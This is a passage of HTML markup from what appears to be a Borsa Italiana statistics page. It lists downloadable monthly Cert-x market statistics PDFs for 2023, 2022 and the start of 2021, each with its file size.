													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202309_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Settembre 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202309_pdf.htm" title="file pdf">file pdf</a> - 242 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202308_pdf.htm" title="View file" />
																	<strong>Cert-x Agosto 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202308_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																341 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202308_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Agosto 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202308_pdf.htm" title="file pdf">file pdf</a> - 341 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202307_pdf.htm" title="View file" />
																	<strong>Cert-x Luglio 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202307_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																336 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202307_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Luglio 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202307_pdf.htm" title="file pdf">file pdf</a> - 336 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202306_pdf.htm" title="View file" />
																	<strong>Cert-x Giugno 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202306_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																332 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202306_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Giugno 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202306_pdf.htm" title="file pdf">file pdf</a> - 332 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202305_pdf.htm" title="View file" />
																	<strong>Cert-x Maggio 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202305_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																334 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202305_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Maggio 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202305_pdf.htm" title="file pdf">file pdf</a> - 334 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202304_pdf.htm" title="View file" />
																	<strong>Cert-x Aprile 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202304_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																327 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202304_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Aprile 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202304_pdf.htm" title="file pdf">file pdf</a> - 327 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202303_pdf.htm" title="View file" />
																	<strong>Cert-x Marzo 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202303_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																331 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202303_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Marzo 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202303_pdf.htm" title="file pdf">file pdf</a> - 331 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202302_pdf.htm" title="View file" />
																	<strong>Cert-x Febbraio 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202302_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																329 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202302_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Febbraio 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202302_pdf.htm" title="file pdf">file pdf</a> - 329 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202301_pdf.htm" title="View file" />
																	<strong>Cert-x Gennaio 2023</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202301_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																325 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202301_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Gennaio 2023</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2023/certxstat202301_pdf.htm" title="file pdf">file pdf</a> - 325 KB
													</span>
												</td>
											</tr>
																																		<!-- .concat = concatena in fondo alla stringa -->																																																																																																																																																																								</tbody>
					</table>
				</div>
			</article>
		</div>

	<!-- LAYOUT : BOX HIGHLIGHT -->
	

</p>
<p>
<!-- Object: pdf, xls, doc, ... -->
<!--[if IE 8]><![endif]-->
<!--[if IE 9]><![endif]-->
<!--[if gt IE 9]><!--><!--<![endif]-->
<!--[if !IE]><!--><!--<![endif]-->

 

<!-- Homepage -->
<!-- Page/Service -->











<!-- LAYOUT : TABLE -->
<!-- TBD -->	
		<div class="l-grid__row">
			<article class="m-intro">
				<div class="l-box -pfull | h-bg--gray">
					<div class="l-box -prl--d">
						<h5 class="t-text -flola-bold -size-sm -uppercase">
							2022
						</h5>
					</div>
					<table class="m-table">
						<thead>
							<tr class="u-hidden -xs">
								<th>
								 	<span class="t-text -center">
							     		<strong>Titolo</strong>
							    	</span>
								</th>
								<th>
									<span class="t-text -center">
										<strong>Tipo - Peso</strong>
								    </span>
								</th>
							</tr>
						</thead>
						<tbody>																								<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202212_pdf.htm" title="View file" />
																	<strong>Cert-x Dicembre 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202212_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																326 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202212_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Dicembre 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202212_pdf.htm" title="file pdf">file pdf</a> - 326 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202211_pdf.htm" title="View file" />
																	<strong>Cert-x Novembre 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202211_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																326 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202211_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Novembre 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202211_pdf.htm" title="file pdf">file pdf</a> - 326 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202210_pdf.htm" title="View file" />
																	<strong>Cert-x Ottobre 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202210_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																333 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202210_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Ottobre 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202210_pdf.htm" title="file pdf">file pdf</a> - 333 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202209_pdf.htm" title="View file" />
																	<strong>Cert-x Settembre 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202209_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																329 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202209_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Settembre 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202209_pdf.htm" title="file pdf">file pdf</a> - 329 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202208_pdf.htm" title="View file" />
																	<strong>Cert-x Agosto 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202208_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																319 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202208_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Agosto 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202208_pdf.htm" title="file pdf">file pdf</a> - 319 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202207_pdf.htm" title="View file" />
																	<strong>Cert-x Luglio 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202207_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																329 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202207_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Luglio 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202207_pdf.htm" title="file pdf">file pdf</a> - 329 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202206_pdf.htm" title="View file" />
																	<strong>Cert-x Giugno 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202206_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																326 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202206_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Giugno 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202206_pdf.htm" title="file pdf">file pdf</a> - 326 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202205_pdf.htm" title="View file" />
																	<strong>Cert-x Maggio 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202205_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																324 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202205_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Maggio 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202205_pdf.htm" title="file pdf">file pdf</a> - 324 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202204_pdf.htm" title="View file" />
																	<strong>Cert-x Aprile 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202204_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																326 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202204_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Aprile 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202204_pdf.htm" title="file pdf">file pdf</a> - 326 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202203_pdf.htm" title="View file" />
																	<strong>Cert-x Marzo 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202203_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																321 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202203_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Marzo 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202203_pdf.htm" title="file pdf">file pdf</a> - 321 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202202_pdf.htm" title="View file" />
																	<strong>Cert-x Febbraio 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202202_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																326 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202202_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Febbraio 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202202_pdf.htm" title="file pdf">file pdf</a> - 326 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202201_pdf.htm" title="View file" />
																	<strong>Cert-x Gennaio 2022</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202201_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																328 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202201_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Gennaio 2022</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2022/certxstat202201_pdf.htm" title="file pdf">file pdf</a> - 328 KB
													</span>
												</td>
											</tr>
																																		<!-- .concat = concatena in fondo alla stringa -->																																																																																																																																																																								</tbody>
					</table>
				</div>
			</article>
		</div>

	<!-- LAYOUT : BOX HIGHLIGHT -->
	

</p>
<p>
<!-- Object: pdf, xls, doc, ... -->
<!--[if IE 8]><![endif]-->
<!--[if IE 9]><![endif]-->
<!--[if gt IE 9]><!--><!--<![endif]-->
<!--[if !IE]><!--><!--<![endif]-->

 

<!-- Homepage -->
<!-- Page/Service -->











<!-- LAYOUT : TABLE -->
<!-- TBD -->	
		<div class="l-grid__row">
			<article class="m-intro">
				<div class="l-box -pfull | h-bg--gray">
					<div class="l-box -prl--d">
						<h5 class="t-text -flola-bold -size-sm -uppercase">
							2021
						</h5>
					</div>
					<table class="m-table">
						<thead>
							<tr class="u-hidden -xs">
								<th>
								 	<span class="t-text -center">
							     		<strong>Titolo</strong>
							    	</span>
								</th>
								<th>
									<span class="t-text -center">
										<strong>Tipo - Peso</strong>
								    </span>
								</th>
							</tr>
						</thead>
						<tbody>																								<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202112_pdf.htm" title="View file" />
																	<strong>Cert-x Dicembre 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
